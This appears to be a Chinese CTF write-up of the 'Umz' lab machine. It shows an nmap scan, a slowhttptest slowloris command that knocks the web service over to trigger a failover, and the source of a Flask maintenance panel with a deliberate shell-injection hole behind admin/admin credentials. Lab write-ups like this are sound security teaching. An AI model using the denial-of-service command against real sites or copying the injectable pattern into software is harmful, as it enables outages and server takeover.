
root@Umz:~# ls -la
total 72
drwx------ 6 root root 4096 May 3 11:01 .
drwxr-xr-x 18 root root 4096 Mar 18 20:37 ..
lrwxrwxrwx 1 root root 9 Mar 18 21:18 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 4 root root 4096 Apr 4 22:04 .cache
-rw-r--r-- 1 root root 1446 May 3 09:45 flask_debug.py
drwx------ 3 root root 4096 Apr 4 21:00 .gnupg
drwxr-xr-x 3 root root 4096 Mar 18 21:04 .local
-rwxr-xr-x 1 root root 1080 May 3 10:16 monitor.sh
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 44 May 3 10:25 root.txt
-rw-r--r-- 1 root root 66 May 3 09:47 .selected_editor
drw------- 2 root root 4096 Jun 26 11:03 .ssh
-rw-rw-rw- 1 root root 23257 May 3 11:01 .viminfo
root@Umz:~# cat flask_debug.py
# 文件名:flask_debug.py
from flask import Flask, request, render_template_string, redirect, session
import subprocess
app = Flask(__name__)
app.secret_key = 'supersecretkey'
# 管理员登录验证
@app.route('/login', methods=['POST'])
def login():
if request.form.get('user') == 'admin' and request.form.get('pass') == 'admin':
session['logged_in'] = True
return redirect('/admin')
return "登录失败!"
# 管理员运维界面(含命令注入漏洞)
@app.route('/admin', methods=['GET', 'POST'])
def admin_panel():
if not session.get('logged_in'):
return redirect('/login')
output = ""
if request.method == 'POST':
cmd = request.form.get('cmd', '')
# 漏洞点:未过滤&&符号
try:
result = subprocess.run(
f"ping -c 4 {cmd}",
shell=True,
capture_output=True,
text=True
)
output = result.stdout or result.stderr
except Exception as e:
output = str(e)
return render_template_string('''
<h3>运维面板</h3>
<form method="POST">
<input type="text" name="cmd" placeholder="输入IP地址" required>
<input type="submit" value="执行Ping">
</form>
<pre>{{ output }}</pre>
''', output=output)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80, debug=True)
root@Umz:~# cat monitor.sh
#!/bin/bash
# 文件名:monitor.sh
TARGET_URL="http://localhost/index.php"
CHECK_INTERVAL=3 # 检测间隔3秒
MAX_FAILS=3 # 连续失败3次触发操作
FAIL_COUNT=0
while true; do
# 检查页面是否包含特征字符串(超时3秒)
RESPONSE=$(timeout 3 curl -s -w "%{http_code}" "$TARGET_URL")
STATUS=$?
HTTP_CODE=$(echo "$RESPONSE" | tail -n1)
CONTENT=$(echo "$RESPONSE" | head -n-1)
# 判断条件:HTTP状态码非200或内容不包含特征
if [[ $STATUS -ne 0 || $HTTP_CODE != 200 || ! "$CONTENT" =~ "HEALTHY_STRING" ]]; then
FAIL_COUNT=$((FAIL_COUNT + 1))
echo "[$(date)] 检测到服务异常,失败次数:$FAIL_COUNT" >> /var/log/monitor.log
if [ $FAIL_COUNT -ge $MAX_FAILS ]; then
echo "[$(date)] 触发故障转移!关闭Apache,启动Flask服务..." >> /var/log/monitor.log
systemctl stop apache2
sudo -u welcome python3 /opt/flask-debug/flask_debug.py
exit 0
fi
else
FAIL_COUNT=0
fi
sleep $CHECK_INTERVAL
done
root@Umz:~# cat root.txt
flag{root-a73c45107081c08dd4560206b8ef8205}奇怪的地方
打完以后我看了下其他师傅的wp,发现了奇怪的现象,我好像跳过了一些东西。。。。。重新启动靶机进行演示:
┌──(kali㉿kali)-[~/temp/Umz]
└─$ nmap $IP -sV -A -p-
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-26 11:07 EDT
Nmap scan report for 192.168.10.104
Host is up (0.00070s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
|_ 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: cyber fortress 9000
MAC Address: 08:00:27:4A:01:25 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.70 ms 192.168.10.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.38 seconds这里居然和我一开始不一样。。。。见鬼了。。。。。
这里需要进行ddos以投喂一下这个网站。。
网站提到了很多,让咱们放心测试:
- ⚠️ warning: we want your ddos attacks 想要
- 🛡️ try all you want 尽你所能
- 💣 our backups are already online 有备份在线,打炸了没事
- ⚡ your attacks feed our defense ai 有防护的AI程序,别怕
http://192.168.10.104/index.php
一个请求增加一点,达到10000耗尽资源。
尝试利用ddos进行测试,相关工具很多我这里随便找了一个slowhttptest
# sudo apt install slowhttptest
┌──(kali㉿kali)-[~/temp/Umz]
└─$ slowhttptest -c 1000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://$IP/ -x 24 -p 3
# -c 1000使用Slowloris 模式 () 的1000 个连接 ( ) -H,并生成统计数据 (-g>带有输出文件名 (- o slowhttp)。使用 10 秒等待数据 ( -i 10),使用 200 个连接 ( )对目标 URL ( )-r 200进行 GET 请求 ( ) ,最大长度为 24 字节(超时时间为 3 秒):等个5秒左右,就会变成:

看到服务不可用就说明成功了,验证一下:
┌──(kali㉿kali)-[~/temp/Umz]
└─$ sudo nmap -sS $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-26 11:22 EDT
Nmap scan report for umz.hmv (192.168.10.104)
Host is up (0.00037s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
MAC Address: 08:00:27:4A:01:25 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds发现端口果然关掉了。。。。。。
方法很多,比如还可以使用工具进行高并发的扫描,比如feroxbuster,gobuster,dirsearch,dirbuster,ffuf,wfuzz同时开动,主打的就是一个差生文具多,或者把线程调的特别高应该也可以?
相关信息
index.php
(remote) welcome@Umz:/home/welcome$ cd /var/www/html
(remote) welcome@Umz:/var/www/html$ ls -la
total 16
drwxr-xr-x 2 root root 4096 May 3 11:01 .
drwxr-xr-x 3 root root 4096 Apr 4 23:20 ..
-rw-r--r-- 1 root root 3024 May 3 11:01 index.html
-rw-r--r-- 1 root root 3306 May 3 09:40 index.php
(remote) welcome@Umz:/var/www/html$ cat index.php
<?php
define('HEALTHY_STRING', 'SERVICE_IS_HEALTHY');
function generate_primes($max) {
$primes = [];
for ($i = 2; $i <= $max; $i++) {
$is_prime = true;
for ($j = 2; $j <= sqrt($i); $j++) {
if ($i % $j == 0) {
$is_prime = false;
break;
}
}
if ($is_prime) $primes[] = $i;
}
return $primes;
}
$max_calculation = isset($_GET['stress']) ? intval($_GET['stress']) : 10000;
$primes = generate_primes($max_calculation);
header('Content-Type: text/html');
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Resource Stress Test</title>
<style>
:root {
--primary-color: #2c3e50;
--secondary-color: #3498db;
--warning-color: #e74c3c;
}
body {
font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
line-height: 1.6;
margin: 0;
padding: 20px;
background-color: #f5f6fa;
}
.container {
max-width: 800px;
margin: 0 auto;
background: white;
padding: 30px;
border-radius: 10px;
box-shadow: 0 0 20px rgba(0,0,0,0.1);
}
.alert {
padding: 15px;
background-color: #f8d7da;
border: 1px solid #f5c6cb;
border-radius: 5px;
color: #721c24;
margin-bottom: 25px;
}
.status-header {
color: var(--primary-color);
border-bottom: 2px solid var(--secondary-color);
padding-bottom: 15px;
margin-bottom: 25px;
}
.load-indicator {
padding: 10px;
background: #f8f9fa;
border-radius: 5px;
margin: 20px 0;
}
.prime-count {
color: var(--secondary-color);
font-weight: bold;
}
</style>
</head>
<body>
<div class="container">
<div class="alert">
⚠️ DDoS Protection Active: This service is protected by automated anti-DDoS measures.
Excessive requests will trigger security protocols.
</div>
<h1 class="status-header">Resource Stress Test Interface</h1>
<div class="load-indicator">
<h2>Service Status Monitor</h2>
<p>🟢 System Operational - Health Check Identifier: <strong>HEALTHY_STRING</strong></p>
</div>
<div class="calculation-summary">
<h3>Prime Number Generation</h3>
<p>Successfully generated prime numbers up to
<span class="prime-count"><?= $max_calculation ?></span>
</p>
<p>Total primes calculated: <strong><?= count($primes) ?></strong></p>
</div>
<div class="system-notice">
<h3>Security Notice</h3>
<p>This diagnostic interface is protected by multiple security layers:</p>
<ul>
<li>Automated traffic analysis</li>
<li>Request rate limiting</li>
<li>Connection fingerprinting</li>
</ul>
</div>
</div>
</body>
</html>flask_debug
(remote) welcome@Umz:/opt/flask-debug$ cat flask_debug.py
from flask import Flask, request, render_template_string, redirect, session
import subprocess
app = Flask(__name__)
app.secret_key = 'supersecretkey'
app.config['SESSION_COOKIE_NAME'] = 'debug_session'
LOGIN_TEMPLATE = '''
<!DOCTYPE html>
<html>
<head>
<title>Debug Console Login</title>
<style>
body {
font-family: Arial, sans-serif;
background: #f0f2f5;
margin: 0;
display: flex;
justify-content: center;
align-items: center;
min-height: 100vh;
}
.login-box {
background: white;
padding: 2rem;
border-radius: 8px;
box-shadow: 0 2px 10px rgba(0,0,0,0.1);
width: 350px;
}
h2 {
color: #1a73e8;
text-align: center;
margin-bottom: 1.5rem;
}
.form-group {
margin-bottom: 1rem;
}
input[type="text"],
input[type="password"] {
width: 100%;
padding: 0.8rem;
border: 1px solid #ddd;
border-radius: 4px;
box-sizing: border-box;
}
button {
background: #1a73e8;
color: white;
width: 100%;
padding: 0.8rem;
border: none;
border-radius: 4px;
cursor: pointer;
font-weight: bold;
}
.error {
color: #dc3545;
text-align: center;
margin-top: 1rem;
}
</style>
</head>
<body>
<div class="login-box">
<h2>System Debug Console</h2>
<form method="POST">
<div class="form-group">
<input type="text" name="user" placeholder="Username" required>
</div>
<div class="form-group">
<input type="password" name="pass" placeholder="Password" required>
</div>
<button type="submit">Login</button>
{% if error %}<div class="error">Authentication failed!</div>{% endif %}
</form>
</div>
</body>
</html>
'''
ADMIN_TEMPLATE = '''
<!DOCTYPE html>
<html>
<head>
<title>Maintenance Panel</title>
<style>
body {
font-family: Arial, sans-serif;
background: #f8f9fa;
margin: 2rem;
}
.header {
color: #1a73e8;
border-bottom: 2px solid #1a73e8;
padding-bottom: 1rem;
margin-bottom: 2rem;
}
.console-box {
background: white;
padding: 2rem;
border-radius: 8px;
box-shadow: 0 2px 10px rgba(0,0,0,0.1);
max-width: 800px;
margin: 0 auto;
}
input[type="text"] {
width: 300px;
padding: 0.8rem;
border: 1px solid #ddd;
border-radius: 4px;
margin-right: 1rem;
}
button {
background: #1a73e8;
color: white;
padding: 0.8rem 1.5rem;
border: none;
border-radius: 4px;
cursor: pointer;
}
pre {
background: #1e1e1e;
color: #d4d4d4;
padding: 1rem;
border-radius: 4px;
overflow-x: auto;
margin-top: 2rem;
}
</style>
</head>
<body>
<div class="console-box">
<h2 class="header">System Maintenance Panel</h2>
<form method="POST">
<input type="text" name="cmd" placeholder="Enter IP address" required>
<button type="submit">Execute Ping</button>
</form>
{% if output %}
<h3>Command Result:</h3>
<pre>{{ output }}</pre>
{% endif %}
</div>
</body>
</html>
'''
@app.route('/', methods=['GET'])
def index():
return redirect('/login')
@app.route('/login', methods=['GET', 'POST'])
def login():
error = None
if request.method == 'POST':
if request.form.get('user') == 'admin' and request.form.get('pass') == 'admin':
session['logged_in'] = True
session.permanent = True
return redirect('/admin')
error = True
return render_template_string(LOGIN_TEMPLATE, error=error)
@app.route('/admin', methods=['GET', 'POST'])
def admin_panel():
if not session.get('logged_in'):
return redirect('/login')
output = ""
if request.method == 'POST':
cmd = request.form.get('cmd', '')
try:
result = subprocess.run(
f"ping -c 4 {cmd}",
shell=True,
capture_output=True,
text=True,
timeout=10
)
output = result.stdout or result.stderr
except Exception as e:
output = str(e)
return render_template_string(ADMIN_TEMPLATE, output=output)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=8080, debug=True)